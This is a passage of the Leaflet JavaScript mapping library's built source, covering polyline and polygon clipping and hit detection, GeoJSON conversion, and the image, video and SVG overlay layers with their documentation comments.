      if (this._bounds.isValid() && pxBounds.isValid()) {
        this._rawPxBounds = pxBounds;

        this._updateBounds();
      }
    },
    _updateBounds: function _updateBounds() {
      var w = this._clickTolerance(),
          p = new Point(w, w);

      if (!this._rawPxBounds) {
        return;
      }

      this._pxBounds = new Bounds([this._rawPxBounds.min.subtract(p), this._rawPxBounds.max.add(p)]);
    },
    // recursively turns latlngs into a set of rings with projected coordinates
    _projectLatlngs: function _projectLatlngs(latlngs, result, projectedBounds) {
      var flat = latlngs[0] instanceof LatLng,
          len = latlngs.length,
          i,
          ring;

      if (flat) {
        ring = [];

        for (i = 0; i < len; i++) {
          ring[i] = this._map.latLngToLayerPoint(latlngs[i]);
          projectedBounds.extend(ring[i]);
        }

        result.push(ring);
      } else {
        for (i = 0; i < len; i++) {
          this._projectLatlngs(latlngs[i], result, projectedBounds);
        }
      }
    },
    // clip polyline by renderer bounds so that we have less to render for performance
    _clipPoints: function _clipPoints() {
      var bounds = this._renderer._bounds;
      this._parts = [];

      if (!this._pxBounds || !this._pxBounds.intersects(bounds)) {
        return;
      }

      if (this.options.noClip) {
        this._parts = this._rings;
        return;
      }

      var parts = this._parts,
          i,
          j,
          k,
          len,
          len2,
          segment,
          points;

      for (i = 0, k = 0, len = this._rings.length; i < len; i++) {
        points = this._rings[i];

        for (j = 0, len2 = points.length; j < len2 - 1; j++) {
          segment = clipSegment(points[j], points[j + 1], bounds, j, true);

          if (!segment) {
            continue;
          }

          parts[k] = parts[k] || [];
          parts[k].push(segment[0]); // if segment goes out of screen, or it's the last one, it's the end of the line part

          if (segment[1] !== points[j + 1] || j === len2 - 2) {
            parts[k].push(segment[1]);
            k++;
          }
        }
      }
    },
    // simplify each clipped part of the polyline for performance
    _simplifyPoints: function _simplifyPoints() {
      var parts = this._parts,
          tolerance = this.options.smoothFactor;

      for (var i = 0, len = parts.length; i < len; i++) {
        parts[i] = simplify(parts[i], tolerance);
      }
    },
    _update: function _update() {
      if (!this._map) {
        return;
      }

      this._clipPoints();

      this._simplifyPoints();

      this._updatePath();
    },
    _updatePath: function _updatePath() {
      this._renderer._updatePoly(this);
    },
    // Needed by the `Canvas` renderer for interactivity
    _containsPoint: function _containsPoint(p, closed) {
      var i,
          j,
          k,
          len,
          len2,
          part,
          w = this._clickTolerance();

      if (!this._pxBounds || !this._pxBounds.contains(p)) {
        return false;
      } // hit detection for polylines


      for (i = 0, len = this._parts.length; i < len; i++) {
        part = this._parts[i];

        for (j = 0, len2 = part.length, k = len2 - 1; j < len2; k = j++) {
          if (!closed && j === 0) {
            continue;
          }

          if (pointToSegmentDistance(p, part[k], part[j]) <= w) {
            return true;
          }
        }
      }

      return false;
    }
  }); // @factory L.polyline(latlngs: LatLng[], options?: Polyline options)
  // Instantiates a polyline object given an array of geographical points and
  // optionally an options object. You can create a `Polyline` object with
  // multiple separate lines (`MultiPolyline`) by passing an array of arrays
  // of geographic points.

  function polyline(latlngs, options) {
    return new Polyline(latlngs, options);
  } // Retrocompat. Allow plugins to support Leaflet versions before and after 1.1.


  Polyline._flat = _flat;
  /*
   * @class Polygon
   * @aka L.Polygon
   * @inherits Polyline
   *
   * A class for drawing polygon overlays on a map. Extends `Polyline`.
   *
   * Note that points you pass when creating a polygon shouldn't have an additional last point equal to the first one — it's better to filter out such points.
   *
   *
   * @example
   *
   * ```js
   * // create a red polygon from an array of LatLng points
   * var latlngs = [[37, -109.05],[41, -109.03],[41, -102.05],[37, -102.04]];
   *
   * var polygon = L.polygon(latlngs, {color: 'red'}).addTo(map);
   *
   * // zoom the map to the polygon
   * map.fitBounds(polygon.getBounds());
   * ```
   *
   * You can also pass an array of arrays of latlngs, with the first array representing the outer shape and the other arrays representing holes in the outer shape:
   *
   * ```js
   * var latlngs = [
   *   [[37, -109.05],[41, -109.03],[41, -102.05],[37, -102.04]], // outer ring
   *   [[37.29, -108.58],[40.71, -108.58],[40.71, -102.50],[37.29, -102.50]] // hole
   * ];
   * ```
   *
   * Additionally, you can pass a multi-dimensional array to represent a MultiPolygon shape.
   *
   * ```js
   * var latlngs = [
   *   [ // first polygon
   *     [[37, -109.05],[41, -109.03],[41, -102.05],[37, -102.04]], // outer ring
   *     [[37.29, -108.58],[40.71, -108.58],[40.71, -102.50],[37.29, -102.50]] // hole
   *   ],
   *   [ // second polygon
   *     [[41, -111.03],[45, -111.04],[45, -104.05],[41, -104.05]]
   *   ]
   * ];
   * ```
   */

  var Polygon = Polyline.extend({
    options: {
      fill: true
    },
    isEmpty: function isEmpty() {
      return !this._latlngs.length || !this._latlngs[0].length;
    },
    // @method getCenter(): LatLng
    // Returns the center ([centroid](http://en.wikipedia.org/wiki/Centroid)) of the Polygon.
    getCenter: function getCenter() {
      // throws error when not yet added to map as this center calculation requires projected coordinates
      if (!this._map) {
        throw new Error('Must add layer to map before using getCenter()');
      }

      return polygonCenter(this._defaultShape(), this._map.options.crs);
    },
    _convertLatLngs: function _convertLatLngs(latlngs) {
      var result = Polyline.prototype._convertLatLngs.call(this, latlngs),
          len = result.length; // remove last point if it equals first one


      if (len >= 2 && result[0] instanceof LatLng && result[0].equals(result[len - 1])) {
        result.pop();
      }

      return result;
    },
    _setLatLngs: function _setLatLngs(latlngs) {
      Polyline.prototype._setLatLngs.call(this, latlngs);

      if (isFlat(this._latlngs)) {
        this._latlngs = [this._latlngs];
      }
    },
    _defaultShape: function _defaultShape() {
      return isFlat(this._latlngs[0]) ? this._latlngs[0] : this._latlngs[0][0];
    },
    _clipPoints: function _clipPoints() {
      // polygons need a different clipping algorithm so we redefine that
      var bounds = this._renderer._bounds,
          w = this.options.weight,
          p = new Point(w, w); // increase clip padding by stroke width to avoid stroke on clip edges

      bounds = new Bounds(bounds.min.subtract(p), bounds.max.add(p));
      this._parts = [];

      if (!this._pxBounds || !this._pxBounds.intersects(bounds)) {
        return;
      }

      if (this.options.noClip) {
        this._parts = this._rings;
        return;
      }

      for (var i = 0, len = this._rings.length, clipped; i < len; i++) {
        clipped = clipPolygon(this._rings[i], bounds, true);

        if (clipped.length) {
          this._parts.push(clipped);
        }
      }
    },
    _updatePath: function _updatePath() {
      this._renderer._updatePoly(this, true);
    },
    // Needed by the `Canvas` renderer for interactivity
    _containsPoint: function _containsPoint(p) {
      var inside = false,
          part,
          p1,
          p2,
          i,
          j,
          k,
          len,
          len2;

      if (!this._pxBounds || !this._pxBounds.contains(p)) {
        return false;
      } // ray casting algorithm for detecting if point is in polygon


      for (i = 0, len = this._parts.length; i < len; i++) {
        part = this._parts[i];

        for (j = 0, len2 = part.length, k = len2 - 1; j < len2; k = j++) {
          p1 = part[j];
          p2 = part[k];

          if (p1.y > p.y !== p2.y > p.y && p.x < (p2.x - p1.x) * (p.y - p1.y) / (p2.y - p1.y) + p1.x) {
            inside = !inside;
          }
        }
      } // also check if it's on polygon stroke


      return inside || Polyline.prototype._containsPoint.call(this, p, true);
    }
  }); // @factory L.polygon(latlngs: LatLng[], options?: Polyline options)

  function polygon(latlngs, options) {
    return new Polygon(latlngs, options);
  }
  /*
   * @class GeoJSON
   * @aka L.GeoJSON
   * @inherits FeatureGroup
   *
   * Represents a GeoJSON object or an array of GeoJSON objects. Allows you to parse
   * GeoJSON data and display it on the map. Extends `FeatureGroup`.
   *
   * @example
   *
   * ```js
   * L.geoJSON(data, {
   * 	style: function (feature) {
   * 		return {color: feature.properties.color};
   * 	}
   * }).bindPopup(function (layer) {
   * 	return layer.feature.properties.description;
   * }).addTo(map);
   * ```
   */


  var GeoJSON = FeatureGroup.extend({
    /* @section
     * @aka GeoJSON options
     *
     * @option pointToLayer: Function = *
     * A `Function` defining how GeoJSON points spawn Leaflet layers. It is internally
     * called when data is added, passing the GeoJSON point feature and its `LatLng`.
     * The default is to spawn a default `Marker`:
     * ```js
     * function(geoJsonPoint, latlng) {
     * 	return L.marker(latlng);
     * }
     * ```
     *
     * @option style: Function = *
     * A `Function` defining the `Path options` for styling GeoJSON lines and polygons,
     * called internally when data is added.
     * The default value is to not override any defaults:
     * ```js
     * function (geoJsonFeature) {
     * 	return {}
     * }
     * ```
     *
     * @option onEachFeature: Function = *
     * A `Function` that will be called once for each created `Feature`, after it has
     * been created and styled. Useful for attaching events and popups to features.
     * The default is to do nothing with the newly created layers:
     * ```js
     * function (feature, layer) {}
     * ```
     *
     * @option filter: Function = *
     * A `Function` that will be used to decide whether to include a feature or not.
     * The default is to include all features:
     * ```js
     * function (geoJsonFeature) {
     * 	return true;
     * }
     * ```
     * Note: dynamically changing the `filter` option will have effect only on newly
     * added data. It will _not_ re-evaluate already included features.
     *
     * @option coordsToLatLng: Function = *
     * A `Function` that will be used for converting GeoJSON coordinates to `LatLng`s.
     * The default is the `coordsToLatLng` static method.
     *
     * @option markersInheritOptions: Boolean = false
     * Whether default Markers for "Point" type Features inherit from group options.
     */
    initialize: function initialize(geojson, options) {
      setOptions(this, options);
      this._layers = {};

      if (geojson) {
        this.addData(geojson);
      }
    },
    // @method addData( <GeoJSON> data ): this
    // Adds a GeoJSON object to the layer.
    addData: function addData(geojson) {
      var features = isArray(geojson) ? geojson : geojson.features,
          i,
          len,
          feature;

      if (features) {
        for (i = 0, len = features.length; i < len; i++) {
          // only add this if geometry or geometries are set and not null
          feature = features[i];

          if (feature.geometries || feature.geometry || feature.features || feature.coordinates) {
            this.addData(feature);
          }
        }

        return this;
      }

      var options = this.options;

      if (options.filter && !options.filter(geojson)) {
        return this;
      }

      var layer = geometryToLayer(geojson, options);

      if (!layer) {
        return this;
      }

      layer.feature = asFeature(geojson);
      layer.defaultOptions = layer.options;
      this.resetStyle(layer);

      if (options.onEachFeature) {
        options.onEachFeature(geojson, layer);
      }

      return this.addLayer(layer);
    },
    // @method resetStyle( <Path> layer? ): this
    // Resets the given vector layer's style to the original GeoJSON style, useful for resetting style after hover events.
    // If `layer` is omitted, the style of all features in the current layer is reset.
    resetStyle: function resetStyle(layer) {
      if (layer === undefined) {
        return this.eachLayer(this.resetStyle, this);
      } // reset any custom styles


      layer.options = extend({}, layer.defaultOptions);

      this._setLayerStyle(layer, this.options.style);

      return this;
    },
    // @method setStyle( <Function> style ): this
    // Changes styles of GeoJSON vector layers with the given style function.
    setStyle: function setStyle(style) {
      return this.eachLayer(function (layer) {
        this._setLayerStyle(layer, style);
      }, this);
    },
    _setLayerStyle: function _setLayerStyle(layer, style) {
      if (layer.setStyle) {
        if (typeof style === 'function') {
          style = style(layer.feature);
        }

        layer.setStyle(style);
      }
    }
  }); // @section
  // There are several static functions which can be called without instantiating L.GeoJSON:
  // @function geometryToLayer(featureData: Object, options?: GeoJSON options): Layer
  // Creates a `Layer` from a given GeoJSON feature. Can use a custom
  // [`pointToLayer`](#geojson-pointtolayer) and/or [`coordsToLatLng`](#geojson-coordstolatlng)
  // functions if provided as options.

  function geometryToLayer(geojson, options) {
    var geometry = geojson.type === 'Feature' ? geojson.geometry : geojson,
        coords = geometry ? geometry.coordinates : null,
        layers = [],
        pointToLayer = options && options.pointToLayer,
        _coordsToLatLng = options && options.coordsToLatLng || coordsToLatLng,
        latlng,
        latlngs,
        i,
        len;

    if (!coords && !geometry) {
      return null;
    }

    switch (geometry.type) {
      case 'Point':
        latlng = _coordsToLatLng(coords);
        return _pointToLayer(pointToLayer, geojson, latlng, options);

      case 'MultiPoint':
        for (i = 0, len = coords.length; i < len; i++) {
          latlng = _coordsToLatLng(coords[i]);
          layers.push(_pointToLayer(pointToLayer, geojson, latlng, options));
        }

        return new FeatureGroup(layers);

      case 'LineString':
      case 'MultiLineString':
        latlngs = coordsToLatLngs(coords, geometry.type === 'LineString' ? 0 : 1, _coordsToLatLng);
        return new Polyline(latlngs, options);

      case 'Polygon':
      case 'MultiPolygon':
        latlngs = coordsToLatLngs(coords, geometry.type === 'Polygon' ? 1 : 2, _coordsToLatLng);
        return new Polygon(latlngs, options);

      case 'GeometryCollection':
        for (i = 0, len = geometry.geometries.length; i < len; i++) {
          var geoLayer = geometryToLayer({
            geometry: geometry.geometries[i],
            type: 'Feature',
            properties: geojson.properties
          }, options);

          if (geoLayer) {
            layers.push(geoLayer);
          }
        }

        return new FeatureGroup(layers);

      case 'FeatureCollection':
        for (i = 0, len = geometry.features.length; i < len; i++) {
          var featureLayer = geometryToLayer(geometry.features[i], options);

          if (featureLayer) {
            layers.push(featureLayer);
          }
        }

        return new FeatureGroup(layers);

      default:
        throw new Error('Invalid GeoJSON object.');
    }
  }

  function _pointToLayer(pointToLayerFn, geojson, latlng, options) {
    return pointToLayerFn ? pointToLayerFn(geojson, latlng) : new Marker(latlng, options && options.markersInheritOptions && options);
  } // @function coordsToLatLng(coords: Array): LatLng
  // Creates a `LatLng` object from an array of 2 numbers (longitude, latitude)
  // or 3 numbers (longitude, latitude, altitude) used in GeoJSON for points.


  function coordsToLatLng(coords) {
    return new LatLng(coords[1], coords[0], coords[2]);
  } // @function coordsToLatLngs(coords: Array, levelsDeep?: Number, coordsToLatLng?: Function): Array
  // Creates a multidimensional array of `LatLng`s from a GeoJSON coordinates array.
  // `levelsDeep` specifies the nesting level (0 is for an array of points, 1 for an array of arrays of points, etc., 0 by default).
  // Can use a custom [`coordsToLatLng`](#geojson-coordstolatlng) function.


  function coordsToLatLngs(coords, levelsDeep, _coordsToLatLng) {
    var latlngs = [];

    for (var i = 0, len = coords.length, latlng; i < len; i++) {
      latlng = levelsDeep ? coordsToLatLngs(coords[i], levelsDeep - 1, _coordsToLatLng) : (_coordsToLatLng || coordsToLatLng)(coords[i]);
      latlngs.push(latlng);
    }

    return latlngs;
  } // @function latLngToCoords(latlng: LatLng, precision?: Number|false): Array
  // Reverse of [`coordsToLatLng`](#geojson-coordstolatlng)
  // Coordinates values are rounded with [`formatNum`](#util-formatnum) function.


  function latLngToCoords(latlng, precision) {
    latlng = toLatLng(latlng);
    return latlng.alt !== undefined ? [formatNum(latlng.lng, precision), formatNum(latlng.lat, precision), formatNum(latlng.alt, precision)] : [formatNum(latlng.lng, precision), formatNum(latlng.lat, precision)];
  } // @function latLngsToCoords(latlngs: Array, levelsDeep?: Number, closed?: Boolean, precision?: Number|false): Array
  // Reverse of [`coordsToLatLngs`](#geojson-coordstolatlngs)
  // `closed` determines whether the first point should be appended to the end of the array to close the feature, only used when `levelsDeep` is 0. False by default.
  // Coordinates values are rounded with [`formatNum`](#util-formatnum) function.


  function latLngsToCoords(latlngs, levelsDeep, closed, precision) {
    var coords = [];

    for (var i = 0, len = latlngs.length; i < len; i++) {
      // Check for flat arrays required to ensure unbalanced arrays are correctly converted in recursion
      coords.push(levelsDeep ? latLngsToCoords(latlngs[i], isFlat(latlngs[i]) ? 0 : levelsDeep - 1, closed, precision) : latLngToCoords(latlngs[i], precision));
    }

    if (!levelsDeep && closed && coords.length > 0) {
      coords.push(coords[0].slice());
    }

    return coords;
  }

  function getFeature(layer, newGeometry) {
    return layer.feature ? extend({}, layer.feature, {
      geometry: newGeometry
    }) : asFeature(newGeometry);
  } // @function asFeature(geojson: Object): Object
  // Normalize GeoJSON geometries/features into GeoJSON features.


  function asFeature(geojson) {
    if (geojson.type === 'Feature' || geojson.type === 'FeatureCollection') {
      return geojson;
    }

    return {
      type: 'Feature',
      properties: {},
      geometry: geojson
    };
  }

  var PointToGeoJSON = {
    toGeoJSON: function toGeoJSON(precision) {
      return getFeature(this, {
        type: 'Point',
        coordinates: latLngToCoords(this.getLatLng(), precision)
      });
    }
  }; // @namespace Marker
  // @section Other methods
  // @method toGeoJSON(precision?: Number|false): Object
  // Coordinates values are rounded with [`formatNum`](#util-formatnum) function with given `precision`.
  // Returns a [`GeoJSON`](https://en.wikipedia.org/wiki/GeoJSON) representation of the marker (as a GeoJSON `Point` Feature).

  Marker.include(PointToGeoJSON); // @namespace CircleMarker
  // @method toGeoJSON(precision?: Number|false): Object
  // Coordinates values are rounded with [`formatNum`](#util-formatnum) function with given `precision`.
  // Returns a [`GeoJSON`](https://en.wikipedia.org/wiki/GeoJSON) representation of the circle marker (as a GeoJSON `Point` Feature).

  Circle.include(PointToGeoJSON);
  CircleMarker.include(PointToGeoJSON); // @namespace Polyline
  // @method toGeoJSON(precision?: Number|false): Object
  // Coordinates values are rounded with [`formatNum`](#util-formatnum) function with given `precision`.
  // Returns a [`GeoJSON`](https://en.wikipedia.org/wiki/GeoJSON) representation of the polyline (as a GeoJSON `LineString` or `MultiLineString` Feature).

  Polyline.include({
    toGeoJSON: function toGeoJSON(precision) {
      var multi = !isFlat(this._latlngs);
      var coords = latLngsToCoords(this._latlngs, multi ? 1 : 0, false, precision);
      return getFeature(this, {
        type: (multi ? 'Multi' : '') + 'LineString',
        coordinates: coords
      });
    }
  }); // @namespace Polygon
  // @method toGeoJSON(precision?: Number|false): Object
  // Coordinates values are rounded with [`formatNum`](#util-formatnum) function with given `precision`.
  // Returns a [`GeoJSON`](https://en.wikipedia.org/wiki/GeoJSON) representation of the polygon (as a GeoJSON `Polygon` or `MultiPolygon` Feature).

  Polygon.include({
    toGeoJSON: function toGeoJSON(precision) {
      var holes = !isFlat(this._latlngs),
          multi = holes && !isFlat(this._latlngs[0]);
      var coords = latLngsToCoords(this._latlngs, multi ? 2 : holes ? 1 : 0, true, precision);

      if (!holes) {
        coords = [coords];
      }

      return getFeature(this, {
        type: (multi ? 'Multi' : '') + 'Polygon',
        coordinates: coords
      });
    }
  }); // @namespace LayerGroup

  LayerGroup.include({
    toMultiPoint: function toMultiPoint(precision) {
      var coords = [];
      this.eachLayer(function (layer) {
        coords.push(layer.toGeoJSON(precision).geometry.coordinates);
      });
      return getFeature(this, {
        type: 'MultiPoint',
        coordinates: coords
      });
    },
    // @method toGeoJSON(precision?: Number|false): Object
    // Coordinates values are rounded with [`formatNum`](#util-formatnum) function with given `precision`.
    // Returns a [`GeoJSON`](https://en.wikipedia.org/wiki/GeoJSON) representation of the layer group (as a GeoJSON `FeatureCollection`, `GeometryCollection`, or `MultiPoint`).
    toGeoJSON: function toGeoJSON(precision) {
      var type = this.feature && this.feature.geometry && this.feature.geometry.type;

      if (type === 'MultiPoint') {
        return this.toMultiPoint(precision);
      }

      var isGeometryCollection = type === 'GeometryCollection',
          jsons = [];
      this.eachLayer(function (layer) {
        if (layer.toGeoJSON) {
          var json = layer.toGeoJSON(precision);

          if (isGeometryCollection) {
            jsons.push(json.geometry);
          } else {
            var feature = asFeature(json); // Squash nested feature collections

            if (feature.type === 'FeatureCollection') {
              jsons.push.apply(jsons, feature.features);
            } else {
              jsons.push(feature);
            }
          }
        }
      });

      if (isGeometryCollection) {
        return getFeature(this, {
          geometries: jsons,
          type: 'GeometryCollection'
        });
      }

      return {
        type: 'FeatureCollection',
        features: jsons
      };
    }
  }); // @namespace GeoJSON
  // @factory L.geoJSON(geojson?: Object, options?: GeoJSON options)
  // Creates a GeoJSON layer. Optionally accepts an object in
  // [GeoJSON format](https://tools.ietf.org/html/rfc7946) to display on the map
  // (you can alternatively add it later with `addData` method) and an `options` object.

  function geoJSON(geojson, options) {
    return new GeoJSON(geojson, options);
  } // Backward compatibility.


  var geoJson = geoJSON;
  /*
   * @class ImageOverlay
   * @aka L.ImageOverlay
   * @inherits Interactive layer
   *
   * Used to load and display a single image over specific bounds of the map. Extends `Layer`.
   *
   * @example
   *
   * ```js
   * var imageUrl = 'https://maps.lib.utexas.edu/maps/historical/newark_nj_1922.jpg',
   * 	imageBounds = [[40.712216, -74.22655], [40.773941, -74.12544]];
   * L.imageOverlay(imageUrl, imageBounds).addTo(map);
   * ```
   */

  var ImageOverlay = Layer.extend({
    // @section
    // @aka ImageOverlay options
    options: {
      // @option opacity: Number = 1.0
      // The opacity of the image overlay.
      opacity: 1,
      // @option alt: String = ''
      // Text for the `alt` attribute of the image (useful for accessibility).
      alt: '',
      // @option interactive: Boolean = false
      // If `true`, the image overlay will emit [mouse events](#interactive-layer) when clicked or hovered.
      interactive: false,
      // @option crossOrigin: Boolean|String = false
      // Whether the crossOrigin attribute will be added to the image.
      // If a String is provided, the image will have its crossOrigin attribute set to the String provided. This is needed if you want to access image pixel data.
      // Refer to [CORS Settings](https://developer.mozilla.org/en-US/docs/Web/HTML/CORS_settings_attributes) for valid String values.
      crossOrigin: false,
      // @option errorOverlayUrl: String = ''
      // URL to the overlay image to show in place of the overlay that failed to load.
      errorOverlayUrl: '',
      // @option zIndex: Number = 1
      // The explicit [zIndex](https://developer.mozilla.org/docs/Web/CSS/CSS_Positioning/Understanding_z_index) of the overlay layer.
      zIndex: 1,
      // @option className: String = ''
      // A custom class name to assign to the image. Empty by default.
      className: ''
    },
    initialize: function initialize(url, bounds, options) {
      // (String, LatLngBounds, Object)
      this._url = url;
      this._bounds = toLatLngBounds(bounds);
      setOptions(this, options);
    },
    onAdd: function onAdd() {
      if (!this._image) {
        this._initImage();

        if (this.options.opacity < 1) {
          this._updateOpacity();
        }
      }

      if (this.options.interactive) {
        addClass(this._image, 'leaflet-interactive');
        this.addInteractiveTarget(this._image);
      }

      this.getPane().appendChild(this._image);

      this._reset();
    },
    onRemove: function onRemove() {
      _remove(this._image);

      if (this.options.interactive) {
        this.removeInteractiveTarget(this._image);
      }
    },
    // @method setOpacity(opacity: Number): this
    // Sets the opacity of the overlay.
    setOpacity: function setOpacity(opacity) {
      this.options.opacity = opacity;

      if (this._image) {
        this._updateOpacity();
      }

      return this;
    },
    setStyle: function setStyle(styleOpts) {
      if (styleOpts.opacity) {
        this.setOpacity(styleOpts.opacity);
      }

      return this;
    },
    // @method bringToFront(): this
    // Brings the layer to the top of all overlays.
    bringToFront: function bringToFront() {
      if (this._map) {
        toFront(this._image);
      }

      return this;
    },
    // @method bringToBack(): this
    // Brings the layer to the bottom of all overlays.
    bringToBack: function bringToBack() {
      if (this._map) {
        toBack(this._image);
      }

      return this;
    },
    // @method setUrl(url: String): this
    // Changes the URL of the image.
    setUrl: function setUrl(url) {
      this._url = url;

      if (this._image) {
        this._image.src = url;
      }

      return this;
    },
    // @method setBounds(bounds: LatLngBounds): this
    // Update the bounds that this ImageOverlay covers
    setBounds: function setBounds(bounds) {
      this._bounds = toLatLngBounds(bounds);

      if (this._map) {
        this._reset();
      }

      return this;
    },
    getEvents: function getEvents() {
      var events = {
        zoom: this._reset,
        viewreset: this._reset
      };

      if (this._zoomAnimated) {
        events.zoomanim = this._animateZoom;
      }

      return events;
    },
    // @method setZIndex(value: Number): this
    // Changes the [zIndex](#imageoverlay-zindex) of the image overlay.
    setZIndex: function setZIndex(value) {
      this.options.zIndex = value;

      this._updateZIndex();

      return this;
    },
    // @method getBounds(): LatLngBounds
    // Get the bounds that this ImageOverlay covers
    getBounds: function getBounds() {
      return this._bounds;
    },
    // @method getElement(): HTMLElement
    // Returns the instance of [`HTMLImageElement`](https://developer.mozilla.org/docs/Web/API/HTMLImageElement)
    // used by this overlay.
    getElement: function getElement() {
      return this._image;
    },
    _initImage: function _initImage() {
      var wasElementSupplied = this._url.tagName === 'IMG';
      var img = this._image = wasElementSupplied ? this._url : create$1('img');
      addClass(img, 'leaflet-image-layer');

      if (this._zoomAnimated) {
        addClass(img, 'leaflet-zoom-animated');
      }

      if (this.options.className) {
        addClass(img, this.options.className);
      }

      img.onselectstart = falseFn;
      img.onmousemove = falseFn; // @event load: Event
      // Fired when the ImageOverlay layer has loaded its image

      img.onload = bind(this.fire, this, 'load');
      img.onerror = bind(this._overlayOnError, this, 'error');

      if (this.options.crossOrigin || this.options.crossOrigin === '') {
        img.crossOrigin = this.options.crossOrigin === true ? '' : this.options.crossOrigin;
      }

      if (this.options.zIndex) {
        this._updateZIndex();
      }

      if (wasElementSupplied) {
        this._url = img.src;
        return;
      }

      img.src = this._url;
      img.alt = this.options.alt;
    },
    _animateZoom: function _animateZoom(e) {
      var scale = this._map.getZoomScale(e.zoom),
          offset = this._map._latLngBoundsToNewLayerBounds(this._bounds, e.zoom, e.center).min;

      setTransform(this._image, offset, scale);
    },
    _reset: function _reset() {
      var image = this._image,
          bounds = new Bounds(this._map.latLngToLayerPoint(this._bounds.getNorthWest()), this._map.latLngToLayerPoint(this._bounds.getSouthEast())),
          size = bounds.getSize();
      setPosition(image, bounds.min);
      image.style.width = size.x + 'px';
      image.style.height = size.y + 'px';
    },
    _updateOpacity: function _updateOpacity() {
      _setOpacity(this._image, this.options.opacity);
    },
    _updateZIndex: function _updateZIndex() {
      if (this._image && this.options.zIndex !== undefined && this.options.zIndex !== null) {
        this._image.style.zIndex = this.options.zIndex;
      }
    },
    _overlayOnError: function _overlayOnError() {
      // @event error: Event
      // Fired when the ImageOverlay layer fails to load its image
      this.fire('error');
      var errorUrl = this.options.errorOverlayUrl;

      if (errorUrl && this._url !== errorUrl) {
        this._url = errorUrl;
        this._image.src = errorUrl;
      }
    },
    // @method getCenter(): LatLng
    // Returns the center of the ImageOverlay.
    getCenter: function getCenter() {
      return this._bounds.getCenter();
    }
  }); // @factory L.imageOverlay(imageUrl: String, bounds: LatLngBounds, options?: ImageOverlay options)
  // Instantiates an image overlay object given the URL of the image and the
  // geographical bounds it is tied to.

  var imageOverlay = function imageOverlay(url, bounds, options) {
    return new ImageOverlay(url, bounds, options);
  };
  /*
   * @class VideoOverlay
   * @aka L.VideoOverlay
   * @inherits ImageOverlay
   *
   * Used to load and display a video player over specific bounds of the map. Extends `ImageOverlay`.
   *
   * A video overlay uses the [`<video>`](https://developer.mozilla.org/docs/Web/HTML/Element/video)
   * HTML5 element.
   *
   * @example
   *
   * ```js
   * var videoUrl = 'https://www.mapbox.com/bites/00188/patricia_nasa.webm',
   * 	videoBounds = [[ 32, -130], [ 13, -100]];
   * L.videoOverlay(videoUrl, videoBounds ).addTo(map);
   * ```
   */


  var VideoOverlay = ImageOverlay.extend({
    // @section
    // @aka VideoOverlay options
    options: {
      // @option autoplay: Boolean = true
      // Whether the video starts playing automatically when loaded.
      // On some browsers autoplay will only work with `muted: true`
      autoplay: true,
      // @option loop: Boolean = true
      // Whether the video will loop back to the beginning when played.
      loop: true,
      // @option keepAspectRatio: Boolean = true
      // Whether the video will save aspect ratio after the projection.
      // Relevant for supported browsers. See [browser compatibility](https://developer.mozilla.org/en-US/docs/Web/CSS/object-fit)
      keepAspectRatio: true,
      // @option muted: Boolean = false
      // Whether the video starts on mute when loaded.
      muted: false,
      // @option playsInline: Boolean = true
      // Mobile browsers will play the video right where it is instead of open it up in fullscreen mode.
      playsInline: true
    },
    _initImage: function _initImage() {
      var wasElementSupplied = this._url.tagName === 'VIDEO';
      var vid = this._image = wasElementSupplied ? this._url : create$1('video');
      addClass(vid, 'leaflet-image-layer');

      if (this._zoomAnimated) {
        addClass(vid, 'leaflet-zoom-animated');
      }

      if (this.options.className) {
        addClass(vid, this.options.className);
      }

      vid.onselectstart = falseFn;
      vid.onmousemove = falseFn; // @event load: Event
      // Fired when the video has finished loading the first frame

      vid.onloadeddata = bind(this.fire, this, 'load');

      if (wasElementSupplied) {
        var sourceElements = vid.getElementsByTagName('source');
        var sources = [];

        for (var j = 0; j < sourceElements.length; j++) {
          sources.push(sourceElements[j].src);
        }

        this._url = sourceElements.length > 0 ? sources : [vid.src];
        return;
      }

      if (!isArray(this._url)) {
        this._url = [this._url];
      }

      if (!this.options.keepAspectRatio && Object.prototype.hasOwnProperty.call(vid.style, 'objectFit')) {
        vid.style['objectFit'] = 'fill';
      }

      vid.autoplay = !!this.options.autoplay;
      vid.loop = !!this.options.loop;
      vid.muted = !!this.options.muted;
      vid.playsInline = !!this.options.playsInline;

      for (var i = 0; i < this._url.length; i++) {
        var source = create$1('source');
        source.src = this._url[i];
        vid.appendChild(source);
      }
    } // @method getElement(): HTMLVideoElement
    // Returns the instance of [`HTMLVideoElement`](https://developer.mozilla.org/docs/Web/API/HTMLVideoElement)
    // used by this overlay.

  }); // @factory L.videoOverlay(video: String|Array|HTMLVideoElement, bounds: LatLngBounds, options?: VideoOverlay options)
  // Instantiates an image overlay object given the URL of the video (or array of URLs, or even a video element) and the
  // geographical bounds it is tied to.

  function videoOverlay(video, bounds, options) {
    return new VideoOverlay(video, bounds, options);
  }
  /*
   * @class SVGOverlay
   * @aka L.SVGOverlay
   * @inherits ImageOverlay
   *
   * Used to load, display and provide DOM access to an SVG file over specific bounds of the map. Extends `ImageOverlay`.
   *
   * An SVG overlay uses the [`<svg>`](https://developer.mozilla.org/docs/Web/SVG/Element/svg) element.
   *
   * @example
   *
   * ```js
   * var svgElement = document.createElementNS("http://www.w3.org/2000/svg", "svg");
   * svgElement.setAttribute('xmlns', "http://www.w3.org/2000/svg");
   * svgElement.setAttribute('viewBox', "0 0 200 200");
   * svgElement.innerHTML = '<rect width="200" height="200"/><rect x="75" y="23" width="50" height="50" style="fill:red"/><rect x="75" y="123" width="50" height="50" style="fill:#0013ff"/>';
   * var svgElementBounds = [ [ 32, -130 ], [ 13, -100 ] ];
   * L.svgOverlay(svgElement, svgElementBounds).addTo(map);
   * ```
   */


  var SVGOverlay = ImageOverlay.extend({
    _initImage: function _initImage() {
      var el = this._image = this._url;
      addClass(el, 'leaflet-image-layer');

      if (this._zoomAnimated) {
        addClass(el, 'leaflet-zoom-animated');
      }

      if (this.options.className) {
        addClass(el, this.options.className);
      }

      el.onselectstart = falseFn;
      el.onmousemove = falseFn;
    } // @method getElement(): SVGElement
    // Returns the instance of [`SVGElement`](https://developer.mozilla.org/docs/Web/API/SVGElement)
    // used by this overlay.

  }); // @factory L.svgOverlay(svg: String|SVGElement, bounds: LatLngBounds, options?: SVGOverlay options)
  // Instantiates an image overlay object given an SVG element and the geographical bounds it is tied to.
  // A viewBox attribute is required on the SVG element to zoom in and out properly.

  function svgOverlay(el, bounds, options) {
    return new SVGOverlay(el, bounds, options);
  }
  /*
   * @class DivOverlay
   * @inherits Interactive layer
   * @aka L.DivOverlay
